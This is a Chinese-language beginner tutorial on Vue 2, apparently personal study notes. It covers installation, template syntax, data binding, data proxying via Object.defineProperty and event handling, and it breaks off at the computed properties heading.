1、Vue
1.1 Vue简介
1.1.1 Vue.js 是什么
Vue (读音 /vjuː/,类似于 view) 是一套用于构建用户界面的渐进式框架。与其它大型框架不同的是,Vue 被设计为可以自底向上逐层应用。Vue 的核心库只关注视图层,不仅易于上手,还便于与第三方库或既有项目整合。另一方面,当与现代化的工具链以及各种支持类库结合使用时,Vue 也完全能够为复杂的单页应用提供驱动。
1.1.2 Vue的特点
-
采用
组件化模式,提高代码复用率、且让代码更好维护。
- 每一个
.vue文件对应的就是一个组件 - 当外部想使用的生活只需要将
.vue文件引用过去就可以使用 - 里面对应的都是
html解构、css样式、js - 改变
css样式、js不会对其他的vue文件造成影响,因为已经将这些东西封装到组件里了。
- 每一个
-
声明式编码,让编码人员无需直接操作DOM,提高开发效率。 -


使用
虚拟DOM+优秀的Diff算法,尽量复用DOM节点。
- 每当有新的数据的时候都会把页面原有的数据全部覆盖

- 多了一个虚拟DOM
- 每当有新的数据时,新DOM 会和 旧DOM 去比较 有相同的数据会进行复用把新的数据添加进去
1.2 Vue安装
使用 Vue 时,我们建议在浏览器中安装 Vue Devtools,这样你就可以在更友好的界面中检查和调试 Vue 应用程序。
1.2.1 直接使用
- 只需下载并包含脚本标签即可。 将注册为全局变量。
Vue
不要在开发过程中使用缩小版本。您将错过所有常见错误的好警告!
直接到Vue官方文档里下载就行 安装 — Vue.js (vuejs.org)

- 两个版本
- 开发版:文件名
vue.js具有完整的警告和调试模式 - 生产版本:文件名
vue.min.js警告已剥离,37.51KB min+gzip
- 开发版:文件名
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>初识Vue</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body></body>
</html>


打开浏览器会提示这两个警告
第一个:提示浏览器没有安装Vue开发者工具
第二个:提示我们用的是开发版的Vue.js 体积太大。
1.2.2 安装Vue开发者工具
- 首先进入Vue2官方文档 https://v2.vuejs.org/v2/guide/installation#Vue-Devtools
选中安装中的Vue开发工具

点击这个 Vue
Devtools

进入 github 主页 点击
Install the extension


进入installation 页面 点击 Install on Chrome 在Chrome商店下载


下载完成之后 在浏览器中 选择拓展程序中的管理拓展程序 我用的是 Google 浏览器

将右上角的开发者工具打开 点击加载已解压的拓展程序 将下载好的 Vue.js devtools 引入进来就可以了

1.3 初始Vue
1.3.1 插值语法
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body><!--准备好一个容器-->
<div id="root">
<h1>名字:{{name}}</h1>
<h1>年龄:{{age}}</h1>
</div>
</body>
<script type="text/javascript">//创建 Vue 实例new Vue({el:'#root',//el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串data:{name:'败落',age:18}});
</script>
</html>

- Vue实例中:
- el:用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串
- data:用于存储数据,数据源供el所指定的容器去使用,值我们暂时先写成一个对象
- 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象‘
- root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
- root容器里的代码被称为【Vue模板】;
1.3.2 Vue 中容器和实例之间的关系
-
一对多
<!DOCTYPE html> <html lang="en"> <head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script> </head> <body> <div class="root"><h1>{{name}},{{address}} 1</h1> </div> <div class="root"><h1>{{name}},{{address}} 2</h1> </div> <script>new Vue({el:'.root',data:{name:'败落',address:'文南'}}) </script> </body> </html>
-
多对一
<!DOCTYPE html> <html lang="en"> <head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script> </head> <body> <div id="root"><h1>{{name}},{{address}} 1</h1> </div> <script>new Vue({el:'#root',data:{name:'败落',}})new Vue({el:'#root',data:{address:'文南'}}) </script> </body> </html>
都是不可以的 Vue 的实例和容器是一一对应的
- 真实开发中只有一个 Vue 实例,并且配合着组件一起使用。
- {{xxx}} 中的 xxx 要写 js 表达式,且 xxx 可以自动读取到 data 中的所有属性。
- 一旦 data 中的数据发生改变,那么模板中用到该数据的地方也会自动更新
1.3.3 指令语法
指令语法主要是给
标签的属性添加值
- 如果直接使用
{{}}插值语法的方式给属性添加值会报错
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body><div id="root"><a href="{{url}}">百度一下</a>
</div>
<script type="text/javascript">new Vue({el:'#root',data:{url:'www.baidu.com'}})
</script>
</body>
</html>


报错的意思是:属性内部的插值被移除。使用v- bind或冒号简写代替。
- 需要用到
v-bind语法来实现属性的动态绑定
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root"><a v-bind:href="url">百度一下</a><a :href="url">百度一下</a>
</div>
<script type="text/javascript">new Vue({el:'#root',data:{url:'www.baidu.com'}})
</script>
</body>
</html>

1.3.4 插值语法和指令语法的使用
- 插值语法:
- 功能:用于解析标签体内容
- 写法:{{xxx}} ,xxx 是 js 表达式,且可以直接读取到 data 中的所有属性。
- 指令语法:
- 功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)。
- 举例:v-bind:href=“xxx” 或简写 :href=“xxx” ,xxx 同样要写 js 表达式,且可以直接读取到 data 中的所有属性
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>{{name}}</h1><a v-bind:href="school.url">点击我去{{school.name}}学习</a>
</div>
<script type="text/javascript">new Vue({el:'#root',data:{name:'jack',school:{name:'百度',url:'www.baidu.com'}}})
</script>
</body>
</html>
- 同时出现两个
name直接写会出现冲突 - 可以将
name在套在另一个对象中
1.4 数据绑定
- Vue 中又2种数据绑定的方式:
- 单向绑定(v-bind):数据只能从 data 流向页面,改变页面中的数据 影响不到 data 中的数据
- 双向绑定(v-model):数据不仅能从 data 中流向页面,改变页面中的数据也能影响到 data
1.4.1 单向数据绑定 v-bind
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">单向数据绑定:<input type="text" name="name" v-bind:value="name">
</div>
<script type="text/javascript">new Vue({el:'#root',data:{name:'败落'}})
</script>
</body>
</html>


1.4.2 双向数据绑定 v-model
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">双向数据绑定:<input type="text" v-model:value="name">
</div>
<script type="text/javascript">new Vue({el:'#root',data:{name:'败落'}})
</script>
</body>
</html>
双向绑定一般都应用在表单类元素上如(input、select等)
v-model:value 可以简写为 v-model,因为v-model 默认收集的就是 value 值
<div id="root">单向数据绑定:<input type="text" :value="name">双向数据绑定:<input type="text" v-model="name">
</div>
<script type="text/javascript">new Vue({el: '#root',data: {name: '败落'}})
</script>
注意:v-model 只能应用在表单类元素(输入类元素)上
1.5 el 和 data 的两种写法
1.5.1 el 的两种写法
- 第一种写法 el
- 在new Vue时候配置el属性
<div id="root"><h1>{{name}}</h1>
</div>
<script type="text/javascript">const v = new Vue({el: '#root',data: {name: '败落'}})
</script>
- 第二种写法 $mount
- 先创建Vue 实例,随后再通过 v.$mount(‘#root’)指定el 的值
<div id="root"><h1>{{name}}</h1>
</div>
<script type="text/javascript">const v = new Vue({data: {name: '败落'}})//第二种写法v.$mount('#root')
</script>
1.5.2 data 的两种写法
- 对象式
<div id="root"><h1>{{name}}</h1>
</div>
<script type="text/javascript">new Vue({el: '#root',<!-- 第一种写法:对象式-->data:{name:'败落'}
</script>
对象式 直接写一个data 在后面跟上一个对象就可以了
- 函数式
<div id="root"><h1>{{name}}</h1>
</div>
<script type="text/javascript">new Vue({el: '#root',// 第二种写法:函数式// 需要返回一个对象data(){return{name:'败落'}}})
</script>
函数式注意要返回一个对象
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了
1.6 数据代理
1.6.1 object.defineproperty 方法
-
object.defineproperty 用于给对象添加属性
-
里面有三个参数
- 要给哪个对象添加属性
- 添加属性的名字
- 配置项
<script type="text/javascript">let number=18;let person={name:'败落',sex:'男',// age:18}Object.defineProperty(person,'age',{value:18,})console.log(Object.keys(person))
</script>

- 但是这种写法是不可枚举的 也就是不可以被遍历 需要用到一些配置才能达到想要的效果
-
enumerable
- enumerable是控制属性是否可以枚举 默认值:false
<script type="text/javascript">let number=18;let person={name:'败落',sex:'男',// age:18}Object.defineProperty(person,'age',{value:18,enumerable:true, //控制属性是否可以枚举 默认值:false })console.log(Object.keys(person)) </script>

- 可以看到能进行遍历,但是没有办法修改person里age属性的值
-
writable
- writable是控制输入是否可以被修改 默认值:false
<script type="text/javascript">let number=18;let person={name:'败落',sex:'男',// age:18}Object.defineProperty(person,'age',{value:18,enumerable:true, //控制属性是否可以枚举 默认值:falsewritable:true, //控制输入是否可以被修改 默认值:false})console.log(person) </script>
-
configurable
- configurable是控制属性是否可以被删除
<script type="text/javascript">let number=18;let person={name:'败落',sex:'男',// age:18}Object.defineProperty(person,'age',{value:18,configurable:true, //控制属性是否可以被删除 默认值:false}) </script>
-
get
- 当有人读取 person 的age属性时,get函数(getter)就会被调用,且返回值就是age的值
<script type="text/javascript">let number=18;let person={name:'败落',sex:'男', }Object.defineProperty(person,'age',{get:function (){console.log('有人读取了age属性')return number},}) </script>
-
age 会变成
...想要查看点开就行
-
set
- 当有人修改 person 的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
<script type="text/javascript">let number=18;let person={name:'败落',sex:'男',// age:18}Object.defineProperty(person,'age',{set(value){console.log("有人修改了 age 属性,且值是",value)number=value}}) </script>

1.6.2 什么是数据代理
数据代理:通过一个对象代理另一个对象中属性的操作( 读 / 写 )
<script type="text/javascript">let obj={x:100};let obj2={y:200};Object.defineProperty(obj2,"x",{get(){return obj.x;},set(value){obj.x=value;}})
</script>

1.6.3 Vue中的数据代理
- Vue中的数据代理:
- 通过vm对象来代理data对象中的属性的操作 (读/写)
- Vue中数据代理的好处:
- 更加方便的操作data中的数据
- 基本原理:
- 通过Object.defineProperty()把data对象中所有属性添加到vm上
- 为每一个添加到 vm 上的属性,都指定一个 getter/setter
- 在 getter/setter 内部去操作(读/写)data中对应的属性

1.7 事件处理
- 事件的基本使用
- 使用
v-on:xxx或@xxx绑定事件,其中xxx为事件名。 - 事件的回调需要配置在
methods对象中,最终会在vm上显示。 methods中配置的函数,不要使用箭头函数!否则this就不是vm了。methods中配置的函数,都是被 Vue 所管理的函数,this的指向是vm或 组件实例对象。@click="demo"和@click="demo($event)"效一致,但后者可以传参数
- 使用
1.7.1 click
<div id="root"><h1>{{name}}</h1>
<!-- <button v-on:click="showInfo1">点击我提示信息</button>--><button @click="showInfo1">点击我提示信息(不传参)</button><button @click="showInfo2(66,$event)">点击我提示信息(传参)</button>
</div>
<script type="text/javascript">const vm= new Vue({el:'#root',data:{name:'败落'},methods:{showInfo1(event){console.log(event)alert("同学你好!")},showInfo2(number,event){console.log(number)console.log(event)alert("同学你好!!")}}})
</script>
1.7.2 事件修饰符
-
prevent
prevent是阻止默认事件
<div id="root"><h1>{{name}}</h1><a href="www.baidu.com" @click.prevent="showInfo">点击我提示信息</a> </div> <script type="text/javascript">new Vue({el:'#root',data:{name:'败落'},methods:{showInfo(event){// event.preventDefault()alert("同学你好!")}}}) </script>event.preventDefault()是js原生态阻止默认事件方法
-
stop
stop是阻止事件冒泡行为
<div id="root"><div @click="showInfo"><button @click.stop="showInfo">点我提示信息</button></div></div> <script type="text/javascript">new Vue({el:'#root',data:{name:'败落'},methods:{showInfo(event){// event.stopPropagation()alert('同学你好!')}}}) </script>event.stopPropagation()是js原生态阻止事件冒泡行为- 如果没有加
stop会弹两次提示框,也代表着会加载两次方法
-
once
once是让事件只触发一次
<div id="root"><button @click.once="showInfo">点我提示信息</button> </div> <script type="text/javascript">new Vue({el:'#root',data:{name:'败落'},methods:{showInfo(event){alert('同学你好!')}}}) </script>- 只触发一次 点击过后再次点击就失效了
-
captrue
- 使用事件的捕获事件
<!DOCTYPE html> <html lang="en"> <head><meta charset="UTF-8"><title>captrue 使用事件的捕获事件</title><script type="text/javascript" src="../../js/vue.js"></script><style>*{margin-top: 20px;}.div1,.div2{height: 50px;}.div1{background-color: aqua;}.div2{background-color: beige;}</style> </head> <body> <div id="root"><div class="div1" @click="showMsg(1)">div1<div class="div2" @click="showMsg(2)">div2</div></div><div class="div1" @click.capture="showMsg(1)">div1<div class="div2" @click="showMsg(2)">div2</div></div> </div> <script type="text/javascript">new Vue({el:'#root',methods:{showMsg(number){console.log(number)}}}) </script> </body> </html>
- 点击的都是 div2
- 冒泡阶段是由内往外触发的
- 捕获阶段是由外往内触发的
-
self
- 只有event.target是当前操作的元素时才触发事件
<div id="root"><div @click.self="showInfo"><button @click="showInfo">点我提示信息</button></div> </div> <script type="text/javascript">new Vue({el:'#root',data:{name:'败落'},methods:{showInfo(event){console.log(event.target);}}}) </script>
1.7.3 键盘事件
-
Vue中常用的两种键盘事件触发方式
- @keyup:键盘按下松开后触发
- @keydown:键盘按下立即触发
-
Vue中常用的按键别名
- 回车=>enter
- 删除=>delete(捕获"删除"和"退格"键)
- 退出=>esc
- 空格=>space
- 换行=> tab (特殊必须配合 keydown 去使用)
- 上=>up
- 下=>down
- 左=>left
- 右=>right
<div id="root"><label><input type="text" @keyup.enter="showInfo"></label>
</div>
<script type="text/javascript">new Vue({el:'#root',data:{name:'败落'},methods:{showInfo(e){console.log(e.target.value)}}})
</script>
- Vue 未提供别名的按键,可以使用按键原始的
key值去绑定,但注意要转为kebab-case(短横线命名) - 系统修饰符(用法特殊):
ctrl、alt、shift、meta- 配合
keyup使用:按下修饰键的同时,在按下其他键,随后释放其他键,事件才被触发。 - 配合
keydown使用:正常触发事件。
- 配合
- 也可以使用
keyCode区指定具体的按键(不推荐)
Vue.config.keycodes.自定义键名=键码,可以自定义按键别名
<div id="root"><label><input type="text" @keyup.huiche="showInfo"></label>
</div>
<script type="text/javascript">Vue.config.keyCodes.huiche=13;new Vue({el:'#root',data:{name:'败落'},methods:{showInfo(e){console.log(e.target.value)}}})
</script>
1.8 姓名案例
1.8.1 插值语法
<div id="root"><h1>{{name}}</h1>姓:<input type="text" v-model="firstName"><br/>名:<input type="text" v-model="lastName"><br/>全名:<span>{{firstName.slice(0,3)}}-{{lastName}}</span>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',firstName:'张',lastName:'三'},methods: {}})
</script>

slice是从第几位拿到第几位
1.8.1 methods 语法
<div id="root"><h1>{{name}}</h1>姓:<input type="text" v-model="firstName"><br/>名:<input type="text" v-model="lastName"><br/>全名:<span>{{fullName()}}</span>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',firstName:'张',lastName:'三'},methods: {fullName(){return this.firstName+'-'+this.lastName}}})
</script>
- 只要属性值发生改变,方法就会重新调用一次。
1.9 Vue 计算属性
1.9.1 computed
